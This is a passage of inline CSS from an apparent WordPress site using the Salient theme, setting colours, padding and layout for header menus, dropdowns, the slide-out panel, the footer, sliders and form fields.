.sf-menu ul li.current_page_item > a,body .sf-menu ul li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],body ul.sf-menu > li > a:active > .sf-sub-indicator i,body ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,body .sf-menu ul li.current_page_item > a,body .sf-menu ul li.current-menu-ancestor > a,body .sf-menu ul li.current_page_ancestor > a,body .sf-menu ul a:focus,body .sf-menu ul a:hover,body .sf-menu ul a:active,body .sf-menu ul li:hover > a,body .sf-menu ul li.sfHover > a,.body sf-menu li ul li a:hover,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) li.sfHover > a,body .sf-menu li ul li.sfHover > a,body header#top nav > ul > li.megamenu ul li:hover > a,body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) ul a:hover,body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) li.sfHover > a,body[data-dropdown-style="minimal"] #header-outer header#top nav ul li li.sfHover > a .sf-sub-indicator [class^="icon-"],body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li a:hover,body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li.sfHover > a,body[data-dropdown-style="minimal"] #header-outer header#top nav ul li li:hover > a .sf-sub-indicator [class^="icon-"],body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul a:hover,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) li.current-menu-item > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-item > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-ancestor > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-ancestor > a .sf-sub-indicator [class^="icon-"],body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-item > a,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a:hover,body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li:hover > a,body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul:hover > a,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li:hover > a,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul:hover > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-item.has-ul > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-ancestor.has-ul > a{color:#ffffff!important;}body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > a,body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > a,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.megamenu ul li.current_page_ancestor > a,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.megamenu ul li.current-menu-ancestor > a,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a{color:#ffffff!important;}body #header-outer[data-transparent-header="true"] header#top nav ul #search-btn > div,body[data-header-color="custom"] header#top nav ul #search-btn > div,.ascend #header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] header#top nav ul #search-btn a:after,.ascend #header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] header#top nav ul .slide-out-widget-area-toggle a:after,.ascend #header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] .cart-menu:after,html body[data-dropdown-style="minimal"] #header-outer:not(.transparent) .sf-menu > li ul{border-color:#eeeeee;}body[data-dropdown-style="minimal"] #header-outer:not(.transparent) .sf-menu > li ul{border-top-width:1px;border-top-style:solid;}#header-secondary-outer{background-color:#F8F8F8!important;}#header-secondary-outer nav > ul > li > a,body #header-secondary-outer nav > ul > li > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer #social li a i{color:#666666!important;}#header-secondary-outer #social li a:hover i,#header-secondary-outer nav > ul > li:hover > a,#header-secondary-outer nav > ul > li.current-menu-item > a,#header-secondary-outer nav > ul > li.sfHover > a,#header-secondary-outer nav > ul > li.sfHover > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer nav > ul > li.current-menu-item > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer nav > ul > li.current-menu-ancestor > a,#header-secondary-outer nav > ul > li.current-menu-ancestor > a span.sf-sub-indicator [class^="icon-"],body #header-secondary-outer nav > ul > li:hover > a span.sf-sub-indicator [class^="icon-"]{color:#222222!important;}#search-outer .ui-widget-content,header#top .sf-menu li ul li a,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top .sf-menu li ul,header#top nav > ul > li.megamenu > ul.sub-menu,body header#top nav > ul > li.megamenu > ul.sub-menu > li > a,#header-outer .widget_shopping_cart .cart_list a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list li,.woocommerce .cart-notification,#header-outer .widget_shopping_cart_content{background-color:rgba(255,255,255,100)!important;}#slide-out-widget-area:not(.fullscreen-alt):not(.fullscreen),#slide-out-widget-area-bg.fullscreen,#slide-out-widget-area-bg.fullscreen-alt .bg-inner{background-color:#21a2e8!important;}#slide-out-widget-area,#slide-out-widget-area a,body #slide-out-widget-area a.slide_out_area_close .icon-default-style[class^="icon-"]{color:#eefbfa!important;}#slide-out-widget-area .tagcloud a{border-color:#eefbfa!important;}.slide-out-hover-icon-effect.slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines:before,.slide-out-hover-icon-effect.slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines:after,.slide-out-hover-icon-effect.slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after{background-color:#eefbfa!important;}#slide-out-widget-area h1,#slide-out-widget-area h2,#slide-out-widget-area h3,#slide-out-widget-area h4,#slide-out-widget-area h5{color:#ffffff!important;}body #slide-out-widget-area.fullscreen a:hover,body #slide-out-widget-area.slide-out-from-right a:hover,#slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a .clip-wrap,#slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a .clip-wrap,#slide-out-widget-area.slide-out-from-right-hover.no-text-effect .inner .off-canvas-menu-container li a:hover,html body #slide-out-widget-area a.slide_out_area_close:hover .icon-default-style[class^="icon-"]{color:#ffffff!important;}#slide-out-widget-area .tagcloud a:hover{border-color:#ffffff!important;}#footer-outer,#nectar_fullscreen_rows > #footer-outer.wpb_row .full-page-inner-wrap{background-color:#000000!important;}#footer-outer #footer-widgets{border-bottom:none!important;}#footer-outer #footer-widgets .col ul li{border-bottom:1px solid rgba(0,0,0,0.1)!important;}#footer-outer #footer-widgets .col .widget_recent_comments ul li{background-color:rgba(0,0,0,0.07)!important;border-bottom:0!important;}#footer-outer,#footer-outer a:not(.nectar-button),body[data-form-style="minimal"] #footer-outer #footer-widgets .col input[type=text]{color:#ffffff!important;}#footer-outer .widget h4,#footer-outer .col .widget_recent_entries span,#footer-outer .col .recent_posts_extra_widget .post-widget-text span{color:#777777!important;}#footer-outer #copyright,body{border:none!important;background-color:#000000!important;}#footer-outer #copyright li a i,#footer-outer #copyright p{color:#777777!important;}#footer-outer #copyright li a:hover i,#footer-outer[data-cols="1"] #copyright li a:hover i{border-color:#ffffff!important;color:#ffffff!important;}#footer-outer #copyright{border-top:1px solid rgba(255,255,255,0.18)!important;}#call-to-action{background-color:#ECEBE9!important;}#call-to-action span{color:#4B4F52!important;}body #slide-out-widget-area-bg{background-color:rgba(0,0,0,0.8);}#nectar_fullscreen_rows{background-color:;}</style>
  <style type="text/css"> #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:25px;}body #header-outer[data-format="centered-menu-under-logo"] .span_3{padding-bottom:25px;}#header-outer #logo img{height:40px;}.ascend #header-outer[data-full-width="true"] header#top nav > ul.buttons{margin-top:-25px;}header#top nav > ul > li:not(#social-in-menu) > a{padding-bottom:32px;padding-top:7px;}header#top nav > ul > li#social-in-menu > a{margin-bottom:32px;margin-top:7px;}#header-outer .cart-menu{padding-bottom:34px;padding-top:34px;}header#top nav > ul li#search-btn,header#top nav > ul li.slide-out-widget-area-toggle{padding-bottom:7px;padding-top:8px;}header#top .sf-menu > li.sfHover > ul{top:25px;}.sf-sub-indicator{height:20px;}#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a,header#top nav > ul > li[class*="button_solid_color"] > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav ul li[class*="button_solid_color"] a:hover,#header-outer[data-lhe="animated_underline"] header#top nav > ul > li[class*="button_bordered"] > a,header#top nav > ul > li[class*="button_bordered"] > a,body #header-outer.transparent header#top nav > ul > li[class*="button_bordered"] > a,body #header-outer.transparent header#top nav > ul > li[class*="button_solid_color"] > a,#header-outer[data-lhe="animated_underline"] header#top nav > ul > li[class*="button_solid_color"] > a{margin-left:10px;margin-right:10px;}#header-outer[data-lhe="default"] header#top nav > ul > li > a{padding-left:10px;padding-right:10px;}#header-space{height:90px;}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:90px;}body.single-product div.product .product_title{padding-right:0;}#ajax-loading-screen .reveal-1{background-color:#ffffff;}#ajax-loading-screen .reveal-2{background-color:#ffffff;}@media only screen and (max-width:1000px){body header#top #logo img,#header-outer[data-permanent-transparent="false"] #logo .dark-version{height:34px!important;}header#top .col.span_9{min-height:58px;line-height:38px;}}.nectar-slider-loading .loading-icon,.portfolio-loading,#ajax-loading-screen .loading-icon,.loading-icon,.pp_loaderIcon{background-image:url("");}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:10px!important;line-height:17.52px!important;}}#mobile-menu #mobile-search,header#top nav ul #search-btn{display:none!important;}#header-outer.transparent header#top #logo,#header-outer.transparent header#top #logo:hover{color:#ffffff!important;}#header-outer.transparent header#top nav > ul > li > a,#header-outer.transparent header#top nav ul #search-btn a span.icon-salient-search,#header-outer.transparent nav > ul > li > a > .sf-sub-indicator [class^="icon-"],#header-outer.transparent nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent .cart-menu .cart-icon-wrap .icon-salient-cart,.ascend #boxed #header-outer.transparent .cart-menu .cart-icon-wrap .icon-salient-cart{color:#ffffff!important;opacity:0.75!important;transition:opacity 0.2s linear,color 0.2s linear;}#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_ancestor > a,#header-outer.transparent header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent header#top nav > ul > li > a:hover > .sf-sub-indicator > i,#header-outer.transparent header#top nav > ul > li.sfHover > a > span > i,#header-outer.transparent header#top nav ul #search-btn a:hover span,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover span,#header-outer.transparent header#top nav .sf-menu > li.current-menu-item > a i,#header-outer.transparent header#top nav .sf-menu > li.current-menu-ancestor > a i,#header-outer.transparent .cart-outer:hover .icon-salient-cart,.ascend #boxed #header-outer.transparent .cart-outer:hover .cart-menu .cart-icon-wrap .icon-salient-cart{opacity:1!important;color:#ffffff!important;}#header-outer.transparent[data-lhe="animated_underline"] header#top nav > ul > li > a:hover,#header-outer.transparent[data-lhe="animated_underline"] header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent[data-lhe="animated_underline"] header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent[data-lhe="animated_underline"] header#top nav .sf-menu > li.current_page_item > a{opacity:1!important;}#header-outer[data-lhe="animated_underline"].transparent header#top nav > ul > li > a:after,#header-outer.transparent header#top nav>ul>li[class*="button_bordered"]>a:before{border-color:#ffffff!important;}#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines,#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines:before,#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines:after,#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after,#header-outer.transparent.directional-nav-effect > header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i,#header-outer.transparent.directional-nav-effect > header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:after,#header-outer.transparent.directional-nav-effect > header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:before,#header-outer.transparent:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a i.lines,#header-outer.transparent:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a i.lines:before,#header-outer.transparent:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a i.lines:after,#header-outer.transparent.directional-nav-effect .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i,#header-outer.transparent.directional-nav-effect .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:after,#header-outer.transparent.directional-nav-effect .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:before{background-color:#ffffff!important;}#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a i.lines,#header-outer.transparent:not(.side-widget-open) header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a i.lines-button:after{opacity:0.75!important;}#header-outer.transparent.side-widget-open header#top nav ul .slide-out-widget-area-toggle a i.lines,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a:hover i.lines-button:after,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover i.lines,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after{opacity:1!important;}#header-outer.transparent.dark-slide > header#top nav > ul > li > a,#header-outer.transparent.dark-row > header#top nav > ul > li > a,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul #search-btn a span,#header-outer.transparent.dark-row:not(.directional-nav-effect) > header#top nav ul #search-btn a span,#header-outer.transparent.dark-slide > header#top nav > ul > li > a > .sf-sub-indicator [class^="icon-"],#header-outer.transparent.dark-slide > header#top nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent.dark-row > header#top nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent.dark-slide:not(.directional-nav-effect) .cart-menu .cart-icon-wrap .icon-salient-cart,#header-outer.transparent.dark-row:not(.directional-nav-effect) .cart-menu .cart-icon-wrap .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide > header#top .cart-outer .cart-menu .cart-icon-wrap i,body.ascend #boxed #header-outer.transparent.dark-slide > header#top .cart-outer .cart-menu .cart-icon-wrap i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul #search-btn a span,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a > .sf-sub-indicator [class^="icon-"],#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top .cart-menu .cart-icon-wrap .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top .cart-outer .cart-menu .cart-icon-wrap i,body.ascend #boxed #header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top .cart-outer .cart-menu .cart-icon-wrap i{color:#6391e7!important;}#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a .lines-button i,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a .lines-button i:after,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a .lines-button i:before,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a .lines-button i,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a .lines-button i:after,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a .lines-button i:before,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after{background-color:#6391e7!important;}#header-outer.transparent.dark-slide > header#top nav > ul > li > a:hover,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current_page_ancestor > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent.dark-slide > header#top nav > ul > li > a:hover > .sf-sub-indicator > i,#header-outer.transparent.dark-slide > header#top nav > ul > li.sfHover > a > span > i,#header-outer.transparent.dark-slide > header#top nav ul #search-btn a:hover span,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-item > a i,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-ancestor > a i,#header-outer.transparent.dark-slide > header#top .cart-outer:hover .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide > header#top .cart-outer:hover .cart-menu .cart-icon-wrap i,#header-outer.transparent.dark-slide > header#top #logo,#header-outer[data-permanent-transparent="1"].transparent.dark-slide .midnightHeader.nectar-slider header#top .span_9 > .slide-out-widget-area-toggle i,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav > ul > li > a:hover,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a:hover,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current_page_ancestor > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a:hover > .sf-sub-indicator > i,#header-outer.transparent.dark-slide header#top nav > ul > li.sfHover > a > span > i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav ul #search-btn a:hover span,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-item > a i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.current-menu-ancestor > a i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top .cart-outer:hover .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide > header#top .cart-outer:hover .cart-menu .cart-icon-wrap i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top #logo,.swiper-wrapper .swiper-slide[data-color-scheme="dark"] .slider-down-arrow i.icon-default-style[class^="icon-"],.slider-prev.dark-cs i,.slider-next.dark-cs i,.swiper-container .dark-cs.slider-prev .slide-count span,.swiper-container .dark-cs.slider-next .slide-count span{color:#6391e7!important;}#header-outer[data-lhe="animated_underline"].transparent.dark-slide header#top nav > ul > li > a:after,#header-outer[data-lhe="animated_underline"].transparent:not(.side-widget-open) .midnightHeader.dark header#top nav > ul > li > a:after,#header-outer[data-lhe="animated_underline"].transparent:not(.side-widget-open) .midnightHeader.default header#top nav > ul > li > a:after,#header-outer.dark-slide.transparent:not(.side-widget-open) header#top nav>ul>li[class*="button_bordered"]>a:before{border-color:#6391e7!important;}.swiper-container[data-bullet_style="scale"] .slider-pagination.dark-cs .swiper-pagination-switch.swiper-active-switch i,.swiper-container[data-bullet_style="scale"] .slider-pagination.dark-cs .swiper-pagination-switch:hover i{background-color:#6391e7;}.slider-pagination.dark-cs .swiper-pagination-switch{border:1px solid #6391e7;background-color:transparent;}.slider-pagination.dark-cs .swiper-pagination-switch:hover{background:none repeat scroll 0 0 #6391e7;}.slider-pagination.dark-cs .swiper-active-switch{background:none repeat scroll 0 0 #6391e7;}#fp-nav:not(.light-controls) ul li a span:after{background-color:#6391e7;}#fp-nav:not(.light-controls) ul li a span{box-shadow:inset 0 0 0 8px rgba(99,145,231,0.3);-webkit-box-shadow:inset 0 0 0 8px rgba(99,145,231,0.3);}body #fp-nav ul li a.active span{box-shadow:inset 0 0 0 2px rgba(99,145,231,0.8);-webkit-box-shadow:inset 0 0 0 2px rgba(99,145,231,0.8);}.no-rgba #header-space{display:none;}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:90px;}.swiper-container .slider-prev,.swiper-container .slider-next{top:52%!important;}.first-section .nectar-slider-loading .loading-icon{opacity:0}body #search-outer{z-index:100000;}}.loading-icon .material-icon .bar:after{background-color:#3452ff;}.loading-icon .material-icon .bar{border-color:#3452ff;}.loading-icon .material-icon .color-2 .bar:after{background-color:#3452ff;}.loading-icon .material-icon .color-2 .bar{border-color:#3452ff;}.loading-icon .material-icon .spinner.color-2{display:none!important;}.loading-icon .material-icon > div:first-child .right-side,.loading-icon .material-icon > div:first-child .left-side{-webkit-animation:none!important;animation:none!important;}@media only screen and (min-width:1000px){.container,body[data-header-format="left-header"] .container,.woocommerce-tabs .full-width-content .tab-container,.nectar-recent-posts-slider .flickity-page-dots,#post-area.standard-minimal.full-width-content article.post .inner-wrap{max-width:1425px;width:100%;margin:0 auto;padding:0 90px;}body[data-header-format="left-header"] .container,body[data-header-format="left-header"] .woocommerce-tabs .full-width-content .tab-container,body[data-header-format="left-header"] .nectar-recent-posts-slider .flickity-page-dots,body[data-header-format="left-header"] #post-area.standard-minimal.full-width-content article.post .inner-wrap{padding:0 60px;}body .container .page-submenu.stuck .container:not(.tab-container):not(.normal-container),.nectar-recent-posts-slider .flickity-page-dots,#nectar_fullscreen_rows[data-footer="default"] #footer-widgets .container,#nectar_fullscreen_rows[data-footer="default"] #copyright .container{padding:0 90px!important;}.swiper-slide .content{padding:0 90px;}body[data-header-format="left-header"] .container .page-submenu.stuck .container:not(.tab-container),body[data-header-format="left-header"] .nectar-recent-posts-slider .flickity-page-dots{padding:0 60px!important;}body[data-header-format="left-header"] .swiper-slide .content{padding:0 60px;}body .container .container:not(.tab-container):not(.recent-post-container):not(.normal-container){width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #slide-out-widget-area-bg.fullscreen,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,body[data-footer-reveal="1"] #boxed #footer-outer,#boxed .orbit > div,#boxed #featured article,.ascend #boxed #search-outer{max-width:1400px!important;width:90%!important;min-width:980px;}body[data-hhun="1"] #boxed #header-outer:not(.detached),body[data-hhun="1"] #boxed #header-secondary-outer{width:100%!important;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}@media only screen and (min-width:1000px){.container,body[data-header-format="left-header"] .container,.woocommerce-tabs .full-width-content .tab-container,.nectar-recent-posts-slider .flickity-page-dots,#post-area.standard-minimal.full-width-content article.post .inner-wrap{max-width:1425px;}}.pagination-navigation{-webkit-filter:url("//www.jtshh.com/#goo");filter:url("//www.jtshh.com/#goo");}.sw-testing a{cursor:default;pointer-events:none;} .lepopup-popup-container .lepopup-form-13 .lepopup-element-2{background-color:#ffffff;background-color:rgba(255,255,255,1);border-radius:20px;border:3px solid #bc9524;z-index:1000003;text-align:left;padding:0 0;box-shadow:rgb(32 32 32) 0 4px 20px;}.lepopup-popup-container input{background-color:rgba(247,247,247,1)!important;border-radius:0!important;border:1px solid #bc9524!important;z-index:1000006!important;text-align:center!important;padding:0 0!important;}  @media only screen and (min-width:641px){html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .clear-multi,html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gfield_description,html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container:not(.ginput_container_time):not(.ginput_container_date){width:100%;margin-left:0;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gfield_label{width:100%;}.gform_legacy_markup_wrapper .gform_footer:not(.top_label){width:70%;}body .gform_wrapper .gform_body .gform_fields .gfield input[type=text],select,textarea,textarea.large{margin-left:0!important;font-size:18px!important;padding:3px!important;font-weight:300!important;font-family:Roboto,Arial,Helvetica,sans-serif!important;border:1px solid 